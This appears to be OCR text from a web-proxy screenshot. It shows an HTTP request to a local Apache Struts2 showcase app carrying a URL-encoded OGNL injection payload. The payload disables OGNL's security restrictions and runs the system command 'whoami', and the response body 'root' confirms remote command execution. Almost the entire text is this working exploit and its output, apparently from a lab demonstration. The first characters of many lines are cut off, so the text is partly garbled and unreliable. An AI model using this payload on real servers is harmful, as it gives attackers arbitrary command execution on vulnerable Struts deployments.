 Go
Cancel
<
>
Target: http://127.0.0.1:8080
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
ET
struts2-showcase/%24%7B%28%23dm%3D@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS%29.%28%23c
%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.ope
symphony.xwork2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28@co
.opensymphony.xwork2.ognl.OgnlUtil@class%29%29.%28%23ou.getExcludedPackageNames%28%
9.clear%28%29%29.%28%23ou.getExcludedClasses%28%29.clear%28%29%29.%28%23ct.setMembe
Access%28%23dm%29%29.%28%23w%3D%23ct.get%28%22com.opensymphony.xwork2.dispatcher.Ht
pServletResponse%22%29.getWriter%28%29%29.%28%23w.print%28@org.apache.commons.io.IO
tils@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27whoami%27%29.getInput
tream%28%29%29%29%29.%28%23w.close%28%29%29%7D/actionChain1.action HTTP/1.1
ost: 127.0.0.1:8080
ser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:61.0) Gecko/20100101
irefox/61.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ookie: JSESSIONID=886A29FA65E04DE441ED90725011E243
onnection: close
pgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Length: 5
Date: Sat, 01 Sep 2018 02:47:54 GMT
Connection: close
root